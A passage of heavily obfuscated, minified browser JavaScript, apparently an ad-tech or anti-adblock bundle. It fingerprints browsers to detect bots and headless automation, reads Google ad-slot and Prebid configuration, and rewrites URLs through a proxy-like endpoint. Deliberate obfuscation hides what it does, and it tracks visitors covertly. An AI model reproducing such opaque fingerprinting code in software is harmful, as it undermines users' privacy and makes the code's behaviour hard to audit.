function(Q8,Q9){const zU=a2L;if(zU(0xffd)!=typeof Q9&&null!==Q9)throw new TypeError(zU(0x444)+String(Q9)+zU(0x7c6));function Qd(){const zR=zU;this[zR(0x2a7)]=Q8;}xK(Q8,Q9),Q8[zU(0x100a)]=null===Q9?Object[zU(0x466)](Q9):(Qd[zU(0x100a)]=Q9[zU(0x100a)],new Qd());}(Q7,Q6),Q7;}(Error);function xy(Q6){return xz(this,void 0x0,void 0x0,function(){var Q7,Q8,Q9=this;return xu(this,function(Qd){const zC=a2L;switch(Qd[zC(0x1165)]){case 0x0:return Q7={},Q8=Object[zC(0x872)](Q6),[0x4,Promise[zC(0x52e)](Q8[zC(0x115b)](function(QL){return xz(Q9,void 0x0,void 0x0,function(){var Qx,QQ,QA,QX,QF;return xu(this,function(Qn){const zJ=a2L;switch(Qn[zJ(0x1165)]){case 0x0:Qx=Q6[QL],Qn[zJ(0x1165)]=0x1;case 0x1:return Qn[zJ(0xec6)][zJ(0x9e5)]([0x1,0x3,,0x4]),QQ=Q7,QA=QL,QF={},[0x4,Qx()];case 0x2:return QQ[QA]=(QF[zJ(0xa4f)]=Qn[zJ(0x115f)](),QF[zJ(0xa3a)]=0x0,QF),[0x3,0x4];case 0x3:return QX=Qn[zJ(0x115f)](),Q7[QL]=QX instanceof xN?{'state':QX[zJ(0xa3a)],'error':''[zJ(0xd8e)](QX[zJ(0x92c)],':\x20')[zJ(0xd8e)](QX[zJ(0x711)])}:{'state':-0x3,'error':QX instanceof Error?''[zJ(0xd8e)](QX[zJ(0x92c)],':\x20')[zJ(0xd8e)](QX[zJ(0x711)]):String(QX)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return Qd[zC(0x115f)](),[0x2,Q7];}});});}function xD(Q6,Q7){const zh=pG;return-0x1!==Q6[zh(0xb12)](Q7);}function xr(Q6,Q7){const zO=pG;return-0x1!==Q6[zO(0xb12)](Q7);}function xM(Q6){const zS=pG;return Object[zS(0xc65)](Q6);}function xq(Q6){const zm=pG;for(var Q7=[],Q8=0x1;Q8<arguments[zm(0xb38)];Q8++)Q7[Q8-0x1]=arguments[Q8];for(var Q9=function(QQ){const zZ=zm;if(zZ(0xe1f)==typeof QQ){if(xD(Q6,QQ))return{'value':!0x0};}else{if(null!=function(QA,QX){const u0=zZ;if(u0(0xe78)in QA)return QA[u0(0xe78)](QX);for(var QF=0x0;QF<QA[u0(0xb38)];QF++)if(QX(QA[QF]))return QA[QF];}(Q6,function(QA){const u1=zZ;return QQ[u1(0x24c)](QA);}))return{'value':!0x0};}},Qd=0x0,QL=Q7;Qd<QL[zm(0xb38)];Qd++){var Qx=Q9(QL[Qd]);if(zm(0xadc)==typeof Qx)return Qx[zm(0xa4f)];}return!0x1;}function xU(Q6){const u2=pG;return Q6[u2(0x874)](function(Q7,Q8){return Q7+(Q8?0x1:0x0);},0x0);}var xR={'detectAppVersion':function(Q6){const u3=pG;var Q7=Q6[u3(0xa7d)];return 0x0===Q7[u3(0xa3a)]&&(/headless/i[u3(0x24c)](Q7[u3(0xa4f)])?xa:/electron/i[u3(0x24c)](Q7[u3(0xa4f)])?xG:/slimerjs/i[u3(0x24c)](Q7[u3(0xa4f)])?xf:void 0x0);},'detectDocumentAttributes':function(Q6){const u4=pG;var Q7=Q6[u4(0xef8)];return 0x0===Q7[u4(0xa3a)]&&(xq(Q7[u4(0xa4f)],u4(0x900),u4(0x449),u4(0x854))?xH:void 0x0);},'detectErrorTrace':function(Q6){const u5=pG;var Q7=Q6[u5(0xc86)];return 0x0===Q7[u5(0xa3a)]&&(/PhantomJS/i[u5(0x24c)](Q7[u5(0xa4f)])?xv:void 0x0);},'detectEvalLengthInconsistency':function(Q6){const u6=pG;var Q7=Q6[u6(0xb09)],Q8=Q6[u6(0xe07)],Q9=Q6[u6(0x9b2)];if(0x0===Q7[u6(0xa3a)]&&0x0===Q8[u6(0xa3a)]&&0x0===Q9[u6(0xa3a)]){var Qd=Q7[u6(0xa4f)];return u6(0xc69)!==Q9[u6(0xa4f)]&&(0x25===Qd&&!xD([u6(0xd76),u6(0x621)],Q9[u6(0xa4f)])||0x27===Qd&&!xD([u6(0xbc6)],Q8[u6(0xa4f)])||0x21===Qd&&!xD([u6(0xa75)],Q9[u6(0xa4f)]));}},'detectFunctionBind':function(Q6){const u7=pG;if(-0x2===Q6[u7(0x8f1)][u7(0xa3a)])return xv;},'detectLanguagesLengthInconsistency':function(Q6){const u8=pG;var Q7=Q6[u8(0xa4a)];if(0x0===Q7[u8(0xa3a)]&&0x0===Q7[u8(0xa4f)][u8(0xb38)])return xa;},'detectNotificationPermissions':function(Q6){const u9=pG;var Q7=Q6[u9(0xc0e)],Q8=Q6[u9(0xe07)];return 0x0===Q8[u9(0xa3a)]&&u9(0x114a)===Q8[u9(0xa4f)]&&(0x0===Q7[u9(0xa3a)]&&Q7[u9(0xa4f)]?xa:void 0x0);},'detectPluginsArray':function(Q6){const ud=pG;var Q7=Q6[ud(0x1153)];if(0x0===Q7[ud(0xa3a)]&&!Q7[ud(0xa4f)])return xa;},'detectPluginsLengthInconsistency':function(Q6){const uL=pG;var Q7=Q6[uL(0x3e0)],Q8=Q6[uL(0x250)],Q9=Q6[uL(0xe07)],Qd=Q6[uL(0x9b2)];if(0x0===Q7[uL(0xa3a)]&&0x0===Q8[uL(0xa3a)]&&0x0===Q9[uL(0xa3a)]&&0x0===Qd[uL(0xa3a)]&&uL(0x114a)===Q9[uL(0xa4f)]&&!Q8[uL(0xa4f)]&&uL(0xa75)===Qd[uL(0xa4f)])return 0x0===Q7[uL(0xa4f)]?xa:void 0x0;},'detectProcess':function(Q6){const ux=pG;var Q7,Q8=Q6[ux(0x59d)];return 0x0===Q8[ux(0xa3a)]&&(ux(0x5d2)===Q8[ux(0xa4f)][ux(0xfe1)]||null!=(null===(Q7=Q8[ux(0xa4f)][ux(0xef5)])||void 0x0===Q7?void 0x0:Q7[ux(0xac9)])?xG:void 0x0);},'detectUserAgent':function(Q6){const uQ=pG;var Q7=Q6[uQ(0xa9a)];return 0x0===Q7[uQ(0xa3a)]&&(/PhantomJS/i[uQ(0x24c)](Q7[uQ(0xa4f)])?xv:/Headless/i[uQ(0x24c)](Q7[uQ(0xa4f)])?xa:/Electron/i[uQ(0x24c)](Q7[uQ(0xa4f)])?xG:/slimerjs/i[uQ(0x24c)](Q7[uQ(0xa4f)])?xf:void 0x0);},'detectWebDriver':function(Q6){const uA=pG;var Q7=Q6[uA(0x734)];if(0x0===Q7[uA(0xa3a)]&&Q7[uA(0xa4f)])return xa;},'detectWebGL':function(Q6){const uX=pG;var Q7=Q6[uX(0xb2a)];if(0x0===Q7[uX(0xa3a)]){var Q8=Q7[uX(0xa4f)],Q9=Q8[uX(0x502)],Qd=Q8[uX(0x5d2)];if(uX(0x7f6)==Q9&&uX(0x52f)==Qd)return xa;}},'detectWindowExternal':function(Q6){const uF=pG;var Q7=Q6[uF(0xd8f)];return 0x0===Q7[uF(0xa3a)]&&(/Sequentum/i[uF(0x24c)](Q7[uF(0xa4f)])?uF(0x586):void 0x0);},'detectWindowSize':function(Q6){const un=pG;var Q7=Q6[un(0x550)],Q8=Q6[un(0xd1b)];if(0x0!==Q7[un(0xa3a)]||0x0!==Q8[un(0xa3a)])return!0x1;var Q9=Q7[un(0xa4f)],Qd=Q9[un(0x9fe)],QL=Q9[un(0xf80)];return Q8[un(0xa4f)]&&0x0===Qd&&0x0===QL?xa:void 0x0;},'detectMimeTypesConsistent':function(Q6){const uV=pG;var Q7=Q6[uV(0x1146)];if(0x0===Q7[uV(0xa3a)]&&!Q7[uV(0xa4f)])return xl;},'detectProductSub':function(Q6){const uE=pG;var Q7=Q6[uE(0x4f3)],Q8=Q6[uE(0xe07)];return 0x0===Q7[uE(0xa3a)]&&0x0===Q8[uE(0xa3a)]&&(uE(0x114a)!==Q8[uE(0xa4f)]&&uE(0x9c0)!==Q8[uE(0xa4f)]&&uE(0xfc5)!==Q8[uE(0xa4f)]&&uE(0x7ed)!==Q8[uE(0xa4f)]||uE(0xb23)===Q7[uE(0xa4f)]?void 0x0:xl);},'detectDistinctiveProperties':function(Q6){const ui=pG;var Q7=Q6[ui(0xfbb)];if(0x0!==Q7[ui(0xa3a)])return!0x1;var Q8,Q9=Q7[ui(0xa4f)];for(Q8 in Q9)if(Q9[Q8])return Q8;}};function xC(){const ub=pG;var Q6,Q7,Q8=window,Q9=navigator;return xU([ub(0x2f7)in Q9,ub(0x1bb)in Q9,0x0===Q9[ub(0x502)][ub(0xb12)](ub(0x1c8)),ub(0xb4b)in Q8,ub(0xa13)in Q8,ub(0x954)in Q8,ub(0x6c3)in Q8])>=0x5?ub(0xa75):xU([ub(0x34e)in Q8,ub(0x202)in Q8,ub(0x1e4)in Q8,0x0===Q9[ub(0x502)][ub(0xb12)](ub(0x69e)),ub(0x10bf)in Q9,ub(0x971)in Q8])>=0x4?ub(0xd76):xU([ub(0x47d)in navigator,ub(0xca0)in(null!==(Q7=null===(Q6=document[ub(0x7d1)])||void 0x0===Q6?void 0x0:Q6[ub(0xb66)])&&void 0x0!==Q7?Q7:{}),ub(0x5e1)in Q8,ub(0x952)in Q8,ub(0x4c1)in Q8,ub(0x805)in Q8])>=0x4?ub(0x621):ub(0xc69);}var xJ={'android':function(){const uj=pG;var Q6=xC(),Q7=uj(0xa75)===Q6,Q8=uj(0x621)===Q6;if(!Q7&&!Q8)return!0x1;var Q9=window;return xU([uj(0x4a9)in Q9,uj(0x319)in Q9,Q7&&!(uj(0x8c6)in Q9),Q8&&/android/i[uj(0x24c)](navigator[uj(0xa7d)])])>=0x2;},'browserKind':function(){const us=pG;var Q6,Q7=null===(Q6=navigator[us(0xa9a)])||void 0x0===Q6?void 0x0:Q6[us(0xbbc)]();return xr(Q7,us(0x746))?us(0xda8):xr(Q7,us(0x25f))||xr(Q7,us(0x2d1))?us(0xbc6):xr(Q7,us(0x7ed))?us(0x7ed):xr(Q7,us(0x7fb))?us(0x7fb):xr(Q7,us(0xfc5))||xr(Q7,us(0x66d))?us(0xfc5):xr(Q7,us(0x114a))?us(0x114a):xr(Q7,us(0x9c0))?us(0x9c0):us(0xc69);},'browserEngineKind':xC,'documentFocus':function(){const uI=pG;return void 0x0!==document[uI(0x27c)]&&document[uI(0x27c)]();},'userAgent':function(){const ug=pG;return navigator[ug(0xa9a)];},'appVersion':function(){const uk=pG;var Q6=navigator[uk(0xa7d)];if(null==Q6)throw new xN(-0x1,uk(0x44e));return Q6;},'rtt':function(){const uW=pG;if(void 0x0===navigator[uW(0x380)])throw new xN(-0x1,uW(0x553));if(void 0x0===navigator[uW(0x380)][uW(0x4cd)])throw new xN(-0x1,uW(0x4c8));return navigator[uW(0x380)][uW(0x4cd)];},'windowSize':function(){const up=pG;return{'outerWidth':window[up(0x9fe)],'outerHeight':window[up(0xf80)],'innerWidth':window[up(0x10a0)],'innerHeight':window[up(0x1c3)]};},'pluginsLength':function(){const uP=pG;if(void 0x0===navigator[uP(0x46d)])throw new xN(-0x1,uP(0x4b2));if(void 0x0===navigator[uP(0x46d)][uP(0xb38)])throw new xN(-0x3,uP(0x44b));return navigator[uP(0x46d)][uP(0xb38)];},'pluginsArray':function(){const ue=pG;if(void 0x0===navigator[ue(0x46d)])throw new xN(-0x1,ue(0x4b2));if(void 0x0===window[ue(0x1085)])throw new xN(-0x1,ue(0x57f));return navigator[ue(0x46d)]instanceof PluginArray;},'errorTrace':function(){const uo=pG;try{null[0x0]();}catch(Q6){if(Q6 instanceof Error&&null!=Q6[uo(0x21f)])return Q6[uo(0x21f)][uo(0xf13)]();}throw new xN(-0x3,uo(0x6a7));},'productSub':function(){const uY=pG;var Q6=navigator[uY(0x4f3)];if(void 0x0===Q6)throw new xN(-0x1,uY(0x477));return Q6;},'windowExternal':function(){const uT=pG;if(void 0x0===window[uT(0xf74)])throw new xN(-0x1,uT(0x5e5));var Q6=window[uT(0xf74)];if(uT(0xffd)!=typeof Q6[uT(0xf13)])throw new xN(-0x2,uT(0xc00));return Q6[uT(0xf13)]();},'mimeTypesConsistent':function(){const uc=pG;if(void 0x0===navigator[uc(0xa28)])throw new xN(-0x1,uc(0xb42));for(var Q6=navigator[uc(0xa28)],Q7=Object[uc(0x6a9)](Q6)===MimeTypeArray[uc(0x100a)],Q8=0x0;Q8<Q6[uc(0xb38)];Q8++)Q7&&(Q7=Object[uc(0x6a9)](Q6[Q8])===MimeType[uc(0x100a)]);return Q7;},'evalLength':function(){const uw=pG;return eval[uw(0xf13)]()[uw(0xb38)];},'webGL':function(){const uK=pG;var Q6=document[uK(0x5ed)](uK(0x81e));if(uK(0xffd)!=typeof Q6[uK(0xe63)])throw new xN(-0x2,uK(0x68a));var Q7=Q6[uK(0xe63)](uK(0xccb));if(null===Q7)throw new xN(-0x4,uK(0x4d7));if(uK(0xffd)!=typeof Q7[uK(0xd67)])throw new xN(-0x2,uK(0x981));return{'vendor':Q7[uK(0xd67)](Q7[uK(0xb29)]),'renderer':Q7[uK(0xd67)](Q7[uK(0x3ee)])};},'webDriver':function(){const uz=pG;if(null==navigator[uz(0x449)])throw new xN(-0x1,uz(0xc82));return navigator[uz(0x449)];},'languages':function(){const uu=pG;var Q6,Q7=navigator,Q8=[],Q9=Q7[uu(0x2b5)]||Q7[uu(0x9ac)]||Q7[uu(0xe02)]||Q7[uu(0x2be)];if(void 0x0!==Q9&&Q8[uu(0x9e5)]([Q9]),Array[uu(0x10c7)](Q7[uu(0xa4a)]))uu(0xa75)===xC()&&xU([!(uu(0x92a)in(Q6=window)),uu(0x2f1)in Q6,''+Q6[uu(0x442)]==uu(0xdc8),''+Q6[uu(0xd71)]==uu(0x949)])>=0x3||Q8[uu(0x9e5)](Q7[uu(0xa4a)]);else{if(uu(0xe1f)==typeof Q7[uu(0xa4a)]){var Qd=Q7[uu(0xa4a)];Qd&&Q8[uu(0x9e5)](Qd[uu(0x78b)](','));}}return Q8;},'notificationPermissions':function(){return xz(this,void 0x0,void 0x0,function(){var Q6,Q7;return xu(this,function(Q8){const uB=a2L;switch(Q8[uB(0x1165)]){case 0x0:if(void 0x0===window[uB(0x920)])throw new xN(-0x1,uB(0xf8d));if(void 0x0===navigator[uB(0xb19)])throw new xN(-0x1,uB(0xe62));if(uB(0xffd)!=typeof(Q6=navigator[uB(0xb19)])[uB(0x454)])throw new xN(-0x2,uB(0xef7));Q8[uB(0x1165)]=0x1;case 0x1:return Q8[uB(0xec6)][uB(0x9e5)]([0x1,0x3,,0x4]),[0x4,Q6[uB(0x454)]({'name':uB(0x561)})];case 0x2:return Q7=Q8[uB(0x115f)](),[0x2,uB(0x7de)===window[uB(0x920)][uB(0xbf1)]&&uB(0xa54)===Q7[uB(0xa3a)]];case 0x3:throw Q8[uB(0x115f)](),new xN(-0x3,uB(0xd8d));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const uG=pG;if(void 0x0===document[uG(0x7d1)])throw new xN(-0x1,uG(0xbbf));var Q6=document[uG(0x7d1)];if(uG(0xffd)!=typeof Q6[uG(0x718)])throw new xN(-0x2,uG(0xac5));return Q6[uG(0x718)]();},'functionBind':function(){const uv=pG;if(void 0x0===Function[uv(0x100a)][uv(0xb81)])throw new xN(-0x2,uv(0xc0c));return Function[uv(0x100a)][uv(0xb81)][uv(0xf13)]();},'process':function(){const uH=pG;var Q6=window[uH(0x59d)],Q7=uH(0xe5b);if(void 0x0===Q6)throw new xN(-0x1,''[uH(0xd8e)](Q7,uH(0x578)));if(Q6&&uH(0xadc)!=typeof Q6)throw new xN(-0x3,''[uH(0xd8e)](Q7,uH(0x7d4)));return Q6;},'distinctiveProps':function(){const uf=pG;var Q6,Q7,Q8=((Q6={})[uf(0x372)]={'window':[uf(0x372)]},Q6[uf(0x10d2)]={'window':[uf(0x1113)]},Q6[uf(0xed8)]={'window':[uf(0x378)]},Q6[uf(0x289)]={'window':[uf(0x2e1)]},Q6[uf(0x1015)]={'window':[uf(0x8f3)]},Q6[uf(0xf8c)]={'window':[uf(0xf8c)]},Q6[uf(0x21e)]={'window':[uf(0x3c9),uf(0x214)]},Q6[uf(0xda4)]={'window':[uf(0xa90)]},Q6[xv]={'window':[uf(0xa73),uf(0x1f1)]},Q6[uf(0x9c6)]={'window':[uf(0xb55)]},Q6[xH]={'window':[uf(0x6b6),uf(0x97c),uf(0x406),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[uf(0x8ed),uf(0x392),uf(0x689)]},Q6[uf(0x3a7)]={'window':[uf(0x104a)]},Q6[uf(0x449)]={'window':[uf(0x449),uf(0xe2a),uf(0x40e),uf(0xd19),uf(0xa7f),uf(0xc70),uf(0x990)],'document':[uf(0xacd),uf(0xb4a),uf(0x56f),uf(0x59b),uf(0x485),uf(0xfa1),uf(0x9a2),uf(0xacd),uf(0xff1),uf(0xe3b),uf(0xb3d),uf(0x1013),uf(0xfca),uf(0xa0f)]},Q6[xa]={'window':[uf(0xa8e),uf(0xd02)]},Q6),Q9={},Qd=xM(window),QL=[];for(Q7 in(void 0x0!==window[uf(0xcc2)]&&(QL=xM(window[uf(0xcc2)])),Q8)){var Qx=Q8[Q7];if(void 0x0!==Qx){var QQ=void 0x0!==Qx[uf(0xade)]&&xq[uf(0xdf7)](void 0x0,xB([Qd],Qx[uf(0xade)],!0x1)),QA=!(void 0x0===Qx[uf(0xcc2)]||!QL[uf(0xb38)])&&xq[uf(0xdf7)](void 0x0,xB([QL],Qx[uf(0xcc2)],!0x1));Q9[Q7]=QQ||QA;}}return Q9;}},xh=(function(){const ul=pG;function Q6(){const ua=a2L;this[ua(0x5c6)]=void 0x0,this[ua(0x2e5)]=void 0x0;}return Q6[ul(0x100a)][ul(0x908)]=function(){const uN=ul;return this[uN(0x5c6)];},Q6[ul(0x100a)][ul(0x899)]=function(){const uy=ul;return this[uy(0x2e5)];},Q6[ul(0x100a)][ul(0xaa5)]=function(){const uD=ul;if(void 0x0===this[uD(0x5c6)])throw new Error(uD(0xfc4));var Q7=function(Qd,QL){const ur=uD;var Qx={},QQ={'bot':!0x1};for(var QA in QL){var QX=(0x0,QL[QA])(Qd),QF={'bot':!0x1};ur(0xe1f)==typeof QX?QF={'bot':!0x0,'botKind':QX}:QX&&(QF={'bot':!0x0,'botKind':xl}),Qx[QA]=QF,QF[ur(0xcce)]&&(QQ=QF);}return[Qx,QQ];}(this[uD(0x5c6)],xR),Q8=Q7[0x0],Q9=Q7[0x1];return this[uD(0x2e5)]=Q8,Q9;},Q6[ul(0x100a)][ul(0x10c3)]=function(){return xz(this,void 0x0,void 0x0,function(){var Q7;return xu(this,function(Q8){const uM=a2L;switch(Q8[uM(0x1165)]){case 0x0:return Q7=this,[0x4,xy(xJ)];case 0x1:return Q7[uM(0x5c6)]=Q8[uM(0x115f)](),[0x2,this[uM(0x5c6)]];}});});},Q6;}());const xO=async()=>{const uq=pG;try{if(Q6=navigator[uq(0xa9a)],Boolean(Q6)&&function(){const ut=uq;if(xT instanceof RegExp)return xT;try{xT=new RegExp(ut(0x9fa),'i');}catch(Q7){xT=xw;}return xT;}()[uq(0x24c)](Q6))return d7['A'][uq(0x2c5)](uq(0xe4d)[uq(0xd8e)](navigator[uq(0xa9a)])),!0x0;try{const Q7=function(Qd){const uU=uq;var QL=(void 0x0===Qd?{}:Qd)[uU(0xddc)],Qx=void 0x0===QL||QL;return xz(this,void 0x0,void 0x0,function(){var QQ;return xu(this,function(QA){const uR=a2L;switch(QA[uR(0x1165)]){case 0x0:return Qx&&(function(){const uC=uR;if(!(window[uC(0x45b)]||Math[uC(0x7ac)]()>=0.001))try{var QX=new XMLHttpRequest();QX[uC(0x66a)](uC(0x29a),uC(0xaab)[uC(0xd8e)](uC(0xee7),uC(0xc34)),!0x0),QX[uC(0x725)]();}catch(QF){console[uC(0x710)](QF);}}()),[0x4,(QQ=new xh())[uR(0x10c3)]()];case 0x1:return QA[uR(0x115f)](),[0x2,QQ];}});});}({'monitoring':!0x1})[uq(0x352)](Qd=>Qd[uq(0xaa5)]()),Q8=(0x0,d8['c'])((Qd,QL)=>setTimeout(()=>QL(new Error(uq(0x5b4))),0x64)),Q9=await Promise[uq(0x845)]([Q7,Q8]);if(Q9&&Q9[uq(0xcce)])return d7['A'][uq(0x2c5)](uq(0xc17)[uq(0xd8e)](Q9[uq(0xbec)])),!0x0;}catch(Qd){return d7['A'][uq(0x2c5)](uq(0xeae),Qd),!0x1;}}catch(QL){return d7['A'][uq(0x2c5)](uq(0x78c),QL),d7['A'][uq(0x710)](QL,uq(0x1073)),!0x1;}var Q6;return!!(navigator[uq(0xa9a)][uq(0xc90)](uq(0xd6e))||uq(0xcb1)===navigator[uq(0xa9a)]&&uq(0xfd7)===location[uq(0xe5e)]);};async function xS(Q6){const uJ=pG,Q7=await fetch((0x0,d3['Wq'])({'protectUrlContext':Q6,'url':''[uJ(0xd8e)](d0['A'][uJ(0x1064)],uJ(0x3e3)),'endpoint':d0['A'][uJ(0x1064)]}));return await Q7[uJ(0x28b)]();}var xm=x(0x10b1);function xZ(Q6){const uh=pG;if(Array[uh(0x10c7)](Q6)){const Q7=Q6[uh(0x115b)](xZ);return Q7[uh(0xb38)]>0x0&&uh(0xe1f)==typeof Q7[0x0]?Q7[uh(0x112a)]((Q8,Q9)=>String(Q8)[uh(0xdfc)](String(Q9),void 0x0,{'numeric':!0x0,'sensitivity':uh(0xaa8)})):Q7;}if(Q6&&uh(0xadc)==typeof Q6&&null!==Q6){const Q8=Object[uh(0x872)](Q6)[uh(0x112a)](),Q9={};for(const Qd of Q8)Q9[Qd]=xZ(Q6[Qd]);return Q9;}return Q6;}var Q0=x(0x10be);const Q1=(Q6,Q7,Q8,Q9)=>{const uO=pG,Qd={};window[uO(0xc1a)]=window[uO(0xc1a)]||{},window[uO(0xc1a)][uO(0xab6)]=window[uO(0xc1a)][uO(0xab6)]||[],window[uO(0xc1a)][uO(0xab6)][uO(0x9e5)](()=>{const uS=uO,QL=Math[uS(0x6c4)](performance[uS(0x9e9)]());let Qx=!0x1;window[uS(0xc1a)][uS(0xf7e)]()[uS(0xbc3)](uS(0x203),QQ=>{const um=uS;if(Qx)return;const QA=QQ[um(0xa36)][um(0xcb5)]()||'';QA&&!Qd[QA]&&(Qd[QA]={'slotRequested':Math[um(0x6c4)](performance[um(0x9e9)]())});}),window[uS(0xc1a)][uS(0xf7e)]()[uS(0xbc3)](uS(0xd30),QQ=>{const uZ=uS;if(Qx)return;const QA=QQ[uZ(0xa36)][uZ(0xcb5)]()||'';if(!QA||!Qd[QA])return;if(QQ[uZ(0xded)])return;Qx=!0x0;const QX=Math[uZ(0x6c4)](performance[uZ(0x9e9)]());!function(QF,Qn,QV,QE,Qi,Qb,Qj,Qs){const B0=uZ;let QI=arguments[B0(0xb38)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();LL(QF,B0(0xf45),new Map([[B0(0x758),d0['A'][B0(0x533)]],[B0(0x7e2),QV[B0(0xf13)]()],[B0(0x3af),QE],[B0(0xf56),Qi[B0(0xf13)]()],[B0(0x113e),Qb[B0(0xf13)]()],[B0(0xfa8),Qj[B0(0xf13)]()],[B0(0xc2e),Qs[B0(0xf13)]()],...QI]),Qn);}(Q6,Q9,Q8,QA,Q7,QL,Qd[QA][uZ(0x203)],QX);});});};window[pG(0x928)]=!0x1,window[pG(0x928)]=!0x0;var Q2=x(0x1c09),Q3=x(0xe8e);window[pG(0x928)]=!0x1,window[pG(0x928)]=!0x0;const Q4={'version':pG(0xeff),'originalHostname':window[pG(0x1001)][pG(0xe5e)],'configIndex':0x0};(Q6=>{const B1=pG;var Q7,Q8;if(xc['A'][B1(0x10c3)](),!0x1!==(0x0,Q0['aX'])())try{!(function(){const B2=B1,QL=B2(0x1127)[B2(0xd8e)](B2(0x842),B2(0xe8a)),Qx=document[B2(0x5ed)](B2(0xbc0));Qx[B2(0xa82)]=QL,document[B2(0x3b1)][B2(0x6e3)](Qx);}());}catch(QL){}dk['A'][B1(0x10c3)](window);const Q9=null===(Q7=document[B1(0xfa6)])||void 0x0===Q7?void 0x0:Q7[B1(0x71f)](B1(0x1101));if(Q9)window[B1(0x63c)]('r_'+Q9,'*');else{var Qd;const Qx=null===(Qd=document[B1(0xfa6)])||void 0x0===Qd?void 0x0:Qd[B1(0x71f)](B1(0x2f2));Qx&&window[B1(0x63c)](Qx,'*');}if(null===(Q8=document[B1(0xfa6)])||void 0x0===Q8||Q8[B1(0x582)](),(function(){const B3=B1;let QQ=arguments[B3(0xb38)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var QA;if(B3(0x226)===location[B3(0x86b)]&&(location[B3(0x86b)]='',d1['A'][B3(0xa7e)](B3(0x6c5),null!==(QA=prompt())&&void 0x0!==QA?QA:'',!0x1)),null===document[B3(0xfa6)])return!0x1;const QX=function(QF,Qn,QV){const B4=B3;let QE=arguments[B4(0xb38)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Qi=(Qb=QV)?new URL(Qb[B4(0x401)](B4(0xa67))?Qb:B4(0x1097)[B4(0xd8e)](Qb)):null;var Qb;if(!Qi)return null;const Qj=function(QI,Qg){const B5=B4;let Qk=Qg[B5(0x71f)](B5(0x8fb))||Qg[B5(0x71f)](B5(0x55a));if(null===Qk)throw new Error(B5(0x7a1));return Qk=Qk[B5(0x401)]('//')?QI[B5(0x1036)]+Qk:Qk,new URL(Qk,QI[B5(0xd9c)]);}(QF,Qn);if(Qj[B4(0xe5e)]===Qi[B4(0xe5e)]&&Qj[B4(0x6b7)]===Qi[B4(0x6b7)])return null;Qj[B4(0x1155)]=Qi[B4(0x1155)],Qj[B4(0x1036)]=/localhost|127.0.0.1/[B4(0x24c)](Qi[B4(0x1155)])?B4(0xcf0):B4(0x5e9),Qi[B4(0x6b7)]&&(Qj[B4(0x6b7)]=Qi[B4(0x6b7)]),Object[B4(0xabb)](QE)[B4(0xbbb)](QI=>{const B6=B4;let [Qg,Qk]=QI;Qj[B6(0x6df)][B6(0xa7e)](Qg,Qk);});const Qs=(0x0,LZ['R0'])(Qn);return Qs[B4(0x44c)](B4(0x55a),Qj[B4(0xd9c)]),Qs;}(location,document[B3(0xfa6)],d1['A'][B3(0x29a)](B3(0x6c5),!0x1),QQ);return!!QX&&(document[B3(0xfa6)][B3(0x549)]?(0x0,LZ['WH'])(QX,document[B3(0xfa6)]):(0x0,LZ['qj'])(QX),document[B3(0xfa6)][B3(0x582)](),console[B3(0xda9)](B3(0x3f7)),!0x0);}({'essential':''})))throw new Error(B1(0xce8));try{window[B1(0x49f)](new CustomEvent(B1(0x857)));}catch(QQ){}return xY[B1(0x901)](B1(0x1101))?(window[B1(0xec4)]=d0['A'][B1(0x86a)],(QA=>{const B7=B1;window[B7(0xbc3)](B7(0x711),QX=>{const B8=B7;QX[B8(0x9df)]&&B8(0x5f4)===QX[B8(0x9df)][B8(0x3b8)]&&L9(QA,QX[B8(0x9df)][B8(0x1f9)],QX[B8(0x9df)][B8(0x3e5)]);});})(Q6),d7['A'][B1(0x673)](Q6),d7['A'][B1(0x2c5)](B1(0x86a),d0['A'][B1(0x86a)]),d7['A'][B1(0x2c5)](B1(0xa58),d0['A'][B1(0x533)]),d7['A'][B1(0x2c5)](B1(0x1001),window[B1(0x1001)][B1(0xd9c)]),d7['A'][B1(0x2c5)](B1(0xc66),window[B1(0xa5a)][B1(0xa9a)]),d7['A'][B1(0x2c5)](B1(0xc84),L1()),d7['A'][B1(0x2c5)](B1(0x567),d6['A'][B1(0xf84)]()[B1(0xf13)]()),d0['A'][B1(0x2c5)]||B1(0xd0c)===d1['A'][B1(0x29a)](B1(0x4a2),!0x1)?((0x0,LN['z'])((0x0,LS['i7'])(B1(0xc62))),window[B1(0x10fa)]=d2['md'],window[B1(0xb2e)]=d2['ks'],window[B1(0x108a)]=d2['_'],window[B1(0x270)]=QA=>(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QA,'kind':d3['MN'][B1(0xb95)],'endpoint':d0['A'][B1(0x1064)]}),window[B1(0xeaa)]=d3['sH'],window[B1(0x539)]=d3['EW'],window[B1(0xcd1)]=QA=>LR({'_window':window,'protectUrlContext':Q6,'html':QA}),window[B1(0x869)]=QA=>(0x0,Lw['dv'])({'protectUrlContext':Q6,'stylesheet':QA})):(0x0,LN['z'])((0x0,LS['i7'])()),!0x0):(console[B1(0xda9)](B1(0x810)),!0x1);})(Q4)&&(async Q6=>{const B9=pG;try{var Q7,Q8,Q9,Qd;null!==(Q8=(Q7=window)[B9(0xb72)])&&void 0x0!==Q8||(Q7[B9(0xb72)]={}),window[B9(0xb72)][B9(0xc73)]=!0x0,window[B9(0xb72)][B9(0xeed)]=function(){const Bd=B9;var QE,Qi,Qb,Qj,Qs,QI,Qg,Qk,QW,Qp,QP,Qo,QY,QT,Qc,Qw,QK;let Qz=arguments[Bd(0xb38)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Qu=JSON[Bd(0xfec)](xZ({'a_summary':{'gpt':{'paths':null===(QE=window[Bd(0xc1a)])||void 0x0===QE||null===(QE=QE[Bd(0xf7e)]())||void 0x0===QE||null===(QE=QE[Bd(0xf6d)]())||void 0x0===QE?void 0x0:QE[Bd(0x115b)](QH=>QH[Bd(0xcb5)]())}},'prebid':{'config':null===(Qi=window[Bd(0xc24)])||void 0x0===Qi||null===(Qb=Qi[Bd(0xfd0)])||void 0x0===Qb?void 0x0:Qb[Bd(0x687)](Qi),'userIds':null===(Qj=window[Bd(0xc24)])||void 0x0===Qj||null===(Qs=Qj[Bd(0x435)])||void 0x0===Qs?void 0x0:Qs[Bd(0x687)](Qj),'adUnits':null===(QI=window[Bd(0xc24)])||void 0x0===QI?void 